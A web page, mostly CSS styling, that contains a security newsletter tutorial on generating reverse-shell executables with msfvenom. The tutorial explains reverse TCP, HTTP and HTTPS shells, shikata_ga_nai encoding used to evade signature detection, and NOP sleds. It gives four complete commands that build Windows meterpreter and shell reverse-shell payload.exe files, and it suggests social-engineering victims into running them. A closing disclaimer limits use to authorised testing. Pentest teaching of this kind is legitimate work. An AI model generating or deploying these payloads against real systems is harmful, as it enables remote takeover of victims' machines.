                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_17,
                .tdi_17 > p,
                .tdi_17 .tdb-block-inner > p{
			        font-family:Outfit !important;font-size:16px !important;line-height:1.8 !important;
		        }.tdi_17 h1{
			        font-family:Outfit !important;font-size:26px !important;line-height:1.4 !important;font-weight:700 !important;
		        }.tdi_17 h2{
			        font-family:Outfit !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;
		        }.tdi_17 h3:not(.tds-locker-title){
			        font-family:Outfit !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;
		        }.tdi_17 h4{
			        font-family:Outfit !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;
		        }.tdi_17 h5{
			        font-family:Outfit !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;
		        }.tdi_17 h6{
			        font-family:Outfit !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;
		        }.tdi_17 li{
			        font-family:Outfit !important;
		        }.tdi_17 .tdb-block-inner blockquote p{
			        font-family:Outfit !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:none !important;
		        
			        color: #a63577;
		        }.tdi_17 .wp-caption-text,
				.tdi_17 figcaption{
			        font-family:Outfit !important;
		        }.tdi_17,
				.tdi_17 p{
			        color: #ededed;
		        }.tdi_17 .page-nav a,
				.tdi_17 .page-nav span,
				.tdi_17 .page-nav > div{
					font-family:Outfit !important;
				}@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_17,
                .tdi_17 > p,
                .tdi_17 .tdb-block-inner > p{
			        font-family:Outfit !important;font-size:15px !important;line-height:1.7 !important;
		        }.tdi_17 h1{
			        font-family:Outfit !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;
		        }.tdi_17 h2{
			        font-family:Outfit !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;
		        }.tdi_17 h3:not(.tds-locker-title){
			        font-family:Outfit !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;
		        }.tdi_17 h4{
			        font-family:Outfit !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;
		        }.tdi_17 h5{
			        font-family:Outfit !important;font-size:17px !important;line-height:1.4 !important;font-weight:700 !important;
		        }.tdi_17 h6{
			        font-family:Outfit !important;font-size:17px !important;line-height:1.4 !important;font-weight:700 !important;
		        }.tdi_17 .tdb-block-inner blockquote p{
			        font-family:Outfit !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:none !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17,
                .tdi_17 > p,
                .tdi_17 .tdb-block-inner > p{
			        font-family:Outfit !important;font-size:14px !important;line-height:1.7 !important;
		        }.tdi_17 h1{
			        font-family:Outfit !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;
		        }.tdi_17 h2{
			        font-family:Outfit !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;
		        }.tdi_17 h3:not(.tds-locker-title){
			        font-family:Outfit !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;
		        }.tdi_17 h4{
			        font-family:Outfit !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
		        }.tdi_17 h5{
			        font-family:Outfit !important;font-size:15px !important;line-height:1.4 !important;font-weight:700 !important;
		        }.tdi_17 h6{
			        font-family:Outfit !important;font-size:15px !important;line-height:1.4 !important;font-weight:700 !important;
		        }.tdi_17 .tdb-block-inner blockquote p{
			        font-family:Outfit !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:none !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_17,
                .tdi_17 > p,
                .tdi_17 .tdb-block-inner > p{
			        font-family:Outfit !important;font-size:14px !important;line-height:1.7 !important;
		        }.tdi_17 h1{
			        font-family:Outfit !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;
		        }.tdi_17 h2{
			        font-family:Outfit !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;
		        }.tdi_17 h3:not(.tds-locker-title){
			        font-family:Outfit !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;
		        }.tdi_17 h4{
			        font-family:Outfit !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
		        }.tdi_17 h5{
			        font-family:Outfit !important;font-size:15px !important;line-height:1.4 !important;font-weight:700 !important;
		        }.tdi_17 h6{
			        font-family:Outfit !important;font-size:15px !important;line-height:1.4 !important;font-weight:700 !important;
		        }.tdi_17 .tdb-block-inner blockquote p{
			        font-family:Outfit !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><h2><strong>Reverse Shells from Binary Executable Payloads&nbsp;</strong></h2>
<p><strong>Post Credit:</strong> Karl Gilbert</p>
<p>Binary payloads are executables that can be generated using the msfvenom framework and once executed on a victim machine, would give us access to the system. This is useful functionality as sometimes; it can be much easier to simply social engineer a person to infect their system with a payload instead of finding a vulnerability that can be exploited.</p>
<p dir="ltr">There are mainly two&nbsp;types of binary payload that msfvenom can generate: PE and ELF. PE stands for Portable Executable (PE) format and is used for executables, object code, DLLs, and others used in Windows operating systems. ELF stands for Executable and Linkable Format (formerly named Extensible Linking Format) and is used for executable files, object code, shared libraries, and core dumps on Unix and Unix-like i.e., Linux and other operating systems.</p>
<p dir="ltr">
<p dir="ltr">
<p dir="ltr">
<h3 class="null" dir="ltr">Types of Reverse Shells</h3>
<p>Let&#8217;s review the different types of reverse shells:</p>
<p><strong>1.&nbsp;Reverse TCP</strong>: Reverse TCP shells provide interactive and stable connections when the payload connects back to our attacker machine. However, this comes at a cost. It is often less stealthy as connecting to a nonstandard port like 6666 or 4444 can trigger alarms on IDS/IPS and other network monitoring solutions. Also, a raw TCP connection going to port 80/443 can also seem suspicious. Therefore, we have more sophisticated payloads as a workaround.</p>
<p><strong><img fetchpriority="high" decoding="async" class="alignnone" src="https://mcusercontent.com/693897ba2220b83ddb807103a/images/9a37a4a6-27bb-7abb-e4ff-208f0d06e299.png" alt="Reverse Shells from Payloads&nbsp;" width="500" height="275" data-file-id="1227610"></strong></p>
<p dir="ltr" role="presentation"><strong>2. Reverse HTTP</strong>: Reverse HTTP payloads use the HTTP protocol instead of TCP and therefore can seem like legitimate traffic on network monitoring tools. However, HTTP payloads are slow in response and can cause lag. Also, HTTP is plaintext, therefore the traffic can be sniffed and monitored.</p>
<p dir="ltr" role="presentation">
<p><strong>3. Reverse HTTPS</strong>: Reverse HTTPS payload upgrades the HTTP connection to a secure HTTPS connection with encryption so that all communication is encrypted and cannot be monitored on the network. Therefore, an HTTPS connection to port 443 would look like a legitimate network connection on IDS/IPS systems.</p>
<p><img decoding="async" class="alignnone" src="https://mcusercontent.com/693897ba2220b83ddb807103a/images/9fc7a984-9f08-2449-ffc8-1d46932cc209.png" alt="Reverse Shells from Payloads&nbsp;" width="500" height="299" align="center" data-file-id="1227614"></p>
<h3 class="null" dir="ltr">How to Generate a Payload using Msfvenom</h3>
<p dir="ltr">The following commands show how to generate individual payloads for every type of shell.</p>
<p dir="ltr">Msfvenom has the following arguments:</p>
<ul dir="ltr">
<li>-a: System Architecture (x86/64)</li>
<li>&#8211;platform: OS of the target system</li>
<li>-p: Payload</li>
<li>LHOST: Attack Server to connect back to</li>
<li>LPORT: Port to connect back to</li>
<li>-e: Encoder</li>
<li>-b: Bad character to remove</li>
<li>-nopsled: To add a few NOPs at the start of the payload</li>
<li>-I: Number of iterations to run the encoder</li>
<li>-f: File type for payload</li>
<li>-o: Output filename</li>
</ul>
<p><strong>Encoders</strong><br />
Encoders are used to encode the payload and convert it into pure alphanumeric characters and remove any bad characters to make it suited for the target environment. Msf has a few encoders and here we will be using the most popular shikata_ga_nai encoder. The word “shikata_ga_nai” in Japanese means “Nothing Can Be Done”. It implements a polymorphic XOR additive feedback encoder, and is mainly useful because of the following reasons:</p>
<ul>
<li dir="ltr" role="presentation">The encoding makes use of a decoder stub that is generated using metamorphic techniques and it produces a different signature every time the payload is generated in an attempt to avoid signature detection.</li>
<li dir="ltr" role="presentation">The encoder uses a chained self-modifying key which means if the decoding input or the keys are incorrect, it will not produce the correct output.</li>
<li dir="ltr" role="presentation">The decoder stub is partially obfuscated and it is protected against emulation using FPU instructions.</li>
</ul>
<p dir="ltr">One more reason we use encoders is to get rid of bad characters like “\x00”. This is because if the exploit code has to go through a vulnerable function like strcpy(), then the null byte needs to be removed for the payload to work correctly.</p>
<p dir="ltr">A less popular encoder is the x86/countdown. However, this encoder comes in handy if we are looking to encode a payload without increasing its byte size by too much. Shikata_ga_nai would be able to get rid of bad characters easily, however, to fulfill that, it would grow the payload exponentially. A 5-byte payload would increase to 98 bytes after shikata_ga_nai encoding, however, the x86/countdown encoder would only increase it to 11 bytes. This comes in handy when we have very limited memory available to include a payload after encoding it.</p>
<p dir="ltr"><strong>NOP Sled&nbsp;</strong><br />
MSF provides the option to add a NOP sled to the beginning of the payload. A NOP sled is a sequence of NOP commands which is used to slide the CPU’s execution to a desired choice of address. While generating payloads, we can choose to add a NOP Sled to the beginning of our shellcode so that we have a fairly large range of memory addresses to redirect code execution during a buffer overflow. The NOP Sled would then slide the execution to our payload once we are able to redirect code execution to the NOP sled.</p>
<p dir="ltr">
<p dir="ltr">Let’s look at how to create these using the msfvenom command line. Note, the ‘&lt;&lt;&gt;&gt;’ string after LHOST needs to be replaced with a valid IP address.</p>
<p dir="ltr">
<p dir="ltr" role="presentation">1.&nbsp;<u>Reverse TCP Shell</u></p>
<p>msfvenom -a x86 &#8211;platform Windows -p windows/meterpreter/reverse_tcp LHOST=&lt;&lt; &gt;&gt; LPORT=443 -e x86/shikata_ga_nai -b &#8216;\x00&#8217; -i 3 -f exe -o payload.exe</p>
<p><img decoding="async" class="alignnone" src="https://mcusercontent.com/693897ba2220b83ddb807103a/images/3ffccb8c-a346-59fa-a3bd-d436490b28bf.png" alt="Reverse Shells from Payloads&nbsp;" width="600" height="134" data-file-id="1227618"></p>
<p dir="ltr" role="presentation">2.&nbsp;<u>Reverse HTTP Shell&nbsp;</u></p>
<p dir="ltr">msfvenom -a x86 &#8211;platform Windows -p windows/meterpreter/reverse_http LHOST=&lt;&lt;&gt;&gt; LPORT=443 -e x86/shikata_ga_nai -b &#8216;\x00&#8217; -i 3 -f exe -o payload.exe</p>
<p dir="ltr" role="presentation"><img loading="lazy" decoding="async" class="alignnone" src="https://mcusercontent.com/693897ba2220b83ddb807103a/images/cb0125c7-8893-d60d-ff16-dea66bad0792.png" alt="Reverse Shells from Payloads&nbsp;" width="600" height="105" data-file-id="1227622"></p>
<p dir="ltr" role="presentation">3.&nbsp;<u>Reverse HTTPS Shell&nbsp;</u></p>
<p dir="ltr" role="presentation">msfvenom -a x86 &#8211;platform Windows -p windows/meterpreter/reverse_https LHOST=&lt;&lt;&gt;&gt; LPORT=443 -e x86/shikata_ga_nai -b &#8216;\x00&#8217; -i 3 -f exe -o payload.exe</p>
<p><img loading="lazy" decoding="async" src="https://mcusercontent.com/693897ba2220b83ddb807103a/images/f76f9489-217a-eb1c-b0dd-47bc83fd2737.png" width="600" height="124" data-file-id="1227630"></p>
<p dir="ltr" role="presentation">4.&nbsp;<u>Reverse UDP Shell&nbsp;</u></p>
<p dir="ltr" role="presentation">msfvenom -a x86 &#8211;platform Windows -p payload/windows/shell/reverse_udp LHOST=&lt;&lt;&gt;&gt;&nbsp; LPORT=443 -e x86/shikata_ga_nai -b &#8216;\x00&#8217; -i 3 -f exe -o payload.exe</p>
<p><img loading="lazy" decoding="async" src="https://mcusercontent.com/693897ba2220b83ddb807103a/images/f15ab5de-7056-bd62-cb22-e4eccfc0ff34.png" width="600" height="110" data-file-id="1227634"></p>
<p dir="ltr" role="presentation">
<p dir="ltr" role="presentation"><em><strong>Disclaimer:</strong>&nbsp;Ensure you only pentest systems and networks that you own or have legal permissions to do so.</em></p>
<p dir="ltr" role="presentation">
<p>The SecPro is a weekly security newsletter to help you stay sharp and upgrade your skills with trending threat insights, practical tutorials, hands-on labs, and useful resources. Build skills in as little as 10 minutes.&nbsp;Join the newsletter <a href="https://security.packt.com/join-the-newsletter/">here</a>.</p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#333237;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_19{
margin-top:40px !important;
margin-bottom:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19{
margin-top:30px !important;
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_19{
margin-top:20px !important;
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_19{
margin-top:20px !important;
margin-bottom:10px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_20 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_20 .td-social-expand-tabs-icon,
				.tdi_20 .td-icon-share{
					color: #999999;
				}.tdi_20 .td-social-share-text .td-social-but-text{
					color: #999999;
				}.tdi_20 .td-social-handler .td-social-but-text:before{
					background-color: #999999;
				}.tdi_20 .td-social-share-text,
				.tdi_20 .td-social-handler{
					background-color: #353535;
				}.tdi_20 .td-social-share-text:after{
					border-color: transparent transparent transparent #353535;
				}.tdi_20 .td-social-handler{
					border-color: #353535;
				}.tdi_20 .td-social-share-text:before{
					border-color: transparent transparent transparent #353535;
				}
</style><div id="tdi_20" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
